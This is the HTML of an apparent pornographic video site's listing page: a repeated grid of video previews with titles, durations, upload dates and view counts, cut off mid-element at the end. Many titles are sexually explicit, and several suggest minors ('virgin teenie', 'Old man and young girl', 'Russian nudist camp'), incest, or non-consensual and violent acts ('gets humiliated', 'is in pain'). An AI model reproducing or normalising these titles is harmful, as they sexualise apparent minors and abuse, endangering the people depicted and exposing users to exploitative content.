                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640068539527/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d387b487" src="/thumbs/527/3824942640068539527_0.jpg" alt="ahmedabad desi bhabhi fucked in bedroom- www.niharikagoswami.in">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.09.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50507 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">ahmedabad desi bhabhi fucked in bedroom- www.niharikagoswami.in</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895829881660/">
                            <div class="preview-img">
                                <img data-sg="1a44c7516696b33c" src="/thumbs/660/1892856895829881660_0.jpg" alt="Hot Tamil Maid">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.08.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 81524 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Tamil Maid</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894778240622/">
                            <div class="preview-img">
                                <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.07.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6208 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Caught by mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2983110070788811568/">
                            <div class="preview-img">
                                <img data-sg="296622cddf41eb30" src="/thumbs/568/2983110070788811568_0.jpg" alt="Anus-Angels.com - Ria - Blonde Girl Assfucked by a Handyman">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.03.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 193 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anus-Angels.com - Ria - Blonde Girl Assfucked by a Handyman</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547077133468/">
                            <div class="preview-img">
                                <img data-sg="13cbe25198d3b49c" src="/thumbs/468/1426482547077133468_0.jpg" alt="Nudist mom and playfellow ally Threesome With The Step Mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2052 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nudist mom and playfellow ally Threesome With The Step Mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545066566632/">
                            <div class="preview-img">
                                <img data-sg="13cbe25120fce3e8" src="/thumbs/632/1426482545066566632_0.jpg" alt="Pigtailed teen ladyboy asshole screwed">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9410 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pigtailed teen ladyboy asshole screwed</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640204077830/">
                            <div class="preview-img">
                                <img data-sg="3514ed10db9bdb06" src="/thumbs/830/3824942640204077830_0.jpg" alt="Doctor assists with hymen physical and deflowering of virgin teenie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 190584 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Doctor assists with hymen physical and deflowering of virgin teenie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895560611062/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515689f4f6" src="/thumbs/62/1892856895560611062_0.jpg" alt="Geeky blonde ex-girlfriend fingers tiny pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.08.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14898 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Geeky blonde ex-girlfriend fingers tiny pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639997398188/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cf4a2cac" src="/thumbs/188/3824942639997398188_0.jpg" alt="Charlotte Stokely vs Shane Diesel RARE LOST SCENE">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47801 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Charlotte Stokely vs Shane Diesel RARE LOST SCENE</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733177932203/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97f9729ab" src="/thumbs/203/2705852733177932203_0.jpg" alt="Ich will dienen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22465 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ich will dienen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731386225441/">
                            <div class="preview-img">
                                <img data-sg="258d1eb914cbe321" src="/thumbs/441/2705852731386225441_0.jpg" alt="3D cartoon stepmom fucked missionary style">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14868 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">3D cartoon stepmom fucked missionary style</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733293106140/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9867493dc" src="/thumbs/140/2705852733293106140_0.jpg" alt="Midget compilation 21">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 164060 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Midget compilation 21</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546440363656/">
                            <div class="preview-img">
                                <img data-sg="13cbe25172df5e88" src="/thumbs/656/1426482546440363656_0.jpg" alt="Teens ass stuffed with butt plug before she rides a strapon">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Teens ass stuffed with butt plug before she rides a strapon</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735182891659/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f7186a8b" src="/thumbs/659/2705852735182891659_0.jpg" alt="Gorgeous smokers enjoying their nicotine fix">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 80 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gorgeous smokers enjoying their nicotine fix</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638817298733/">
                            <div class="preview-img">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg" alt="Small Emo Teen Destroyed Outdoor!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 31161 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Small Emo Teen Destroyed Outdoor!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894189387032/">
                            <div class="preview-img">
                                <img data-sg="1a44c75104cebd18" src="/thumbs/32/1892856894189387032_0.jpg" alt="Nyaka fe el7mam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 51158 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nyaka fe el7mam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898264176481/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f7af1761" src="/thumbs/481/1892856898264176481_0.jpg" alt="Sibel Kekilli - Kesse Bienen scene 3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.07.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15522 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sibel Kekilli - Kesse Bienen scene 3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894659772360/">
                            <div class="preview-img">
                                <img data-sg="1a44c75120d83fc8" src="/thumbs/360/1892856894659772360_0.jpg" alt="Pregnant shaved teen sucks and fucks big cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29799 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pregnant shaved teen sucks and fucks big cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897467686920/">
                            <div class="preview-img">
                                <img data-sg="1a44c751c835a008" src="/thumbs/920/1892856897467686920_0.jpg" alt="Love between old and young 4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13969 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Love between old and young 4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894447813841/">
                            <div class="preview-img">
                                <img data-sg="1a44c751143604d1" src="/thumbs/841/1892856894447813841_0.jpg" alt="German nun assfucked in kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21709 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">German nun assfucked in kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735150257463/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f5267537" src="/thumbs/463/2705852735150257463_0.jpg" alt="Oh so smoking hot young blond smoking, sucking &amp; fucking!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 57 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Oh so smoking hot young blond smoking, sucking &amp; fucking!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894183285663/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510471a39f" src="/thumbs/663/1892856894183285663_0.jpg" alt="Nicole Eggert - Blown Away">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26001 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nicole Eggert - Blown Away</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640645803671/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg" alt="Russian student girl meets a pack of brutal guys and gets humiliated">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6178 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian student girl meets a pack of brutal guys and gets humiliated</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897100628216/">
                            <div class="preview-img">
                                <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" alt="mother fucking not her boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 19415 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mother fucking not her boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836278718479/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e8d6f700f" src="/thumbs/479/13554958836278718479_0.jpg" alt="Angel Smalls is in pain in this double anal gangbang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6903 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Angel Smalls is in pain in this double anal gangbang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734753111700/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9dd7a7e94" src="/thumbs/700/2705852734753111700_0.jpg" alt="Doll loves being picked up">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 66 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Doll loves being picked up</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639062184522/">
                            <div class="preview-img">
                                <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg" alt="bbw rough sex sapphire 38L">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15008 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">bbw rough sex sapphire 38L</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731357653506/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91317ea02" src="/thumbs/506/2705852731357653506_0.jpg" alt="Old man and young girl">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12027 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old man and young girl</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733871030170/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a8e6ff9a" src="/thumbs/170/2705852733871030170_0.jpg" alt="Sexy Blondine in den Arsch gevoegelt">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 23895 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy Blondine in den Arsch gevoegelt</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732843824336/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96bad14d0" src="/thumbs/336/2705852732843824336_0.jpg" alt="Marta from Smaland">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35439 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Marta from Smaland</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894302653352/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510b8f0ba8" src="/thumbs/352/1892856894302653352_0.jpg" alt="Indian mom with hairy cunt, saggy tits &amp; great wide ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.11.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27197 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian mom with hairy cunt, saggy tits &amp; great wide ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896065380811/">
                            <div class="preview-img">
                                <img data-sg="1a44c75174a021cb" src="/thumbs/811/1892856896065380811_0.jpg" alt="Babysitter does black DP">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.07.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29989 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Babysitter does black DP</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640085784325/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d48ed705" src="/thumbs/325/3824942640085784325_0.jpg" alt="Gorgeous virgin nude">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.01.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26938 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gorgeous virgin nude</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895837007395/">
                            <div class="preview-img">
                                <img data-sg="1a44c75167036e23" src="/thumbs/395/1892856895837007395_0.jpg" alt="turkish part 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.11.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16140 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">turkish part 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894215508492/">
                            <div class="preview-img">
                                <img data-sg="1a44c751065d520c" src="/thumbs/492/1892856894215508492_0.jpg" alt="Malay- awek tudung hijab pprt part 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27093 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Malay- awek tudung hijab pprt part 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894505128730/">
                            <div class="preview-img">
                                <img data-sg="1a44c75117a0931a" src="/thumbs/730/1892856894505128730_0.jpg" alt="HORNY DESI BHABHI MASSAGED BY DEVAR">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 52014 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">HORNY DESI BHABHI MASSAGED BY DEVAR</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731885193403/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9328988bb" src="/thumbs/403/2705852731885193403_0.jpg" alt="Russian nudist camp">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7591 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian nudist camp</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733009239347/">
                            <div class="preview-img">
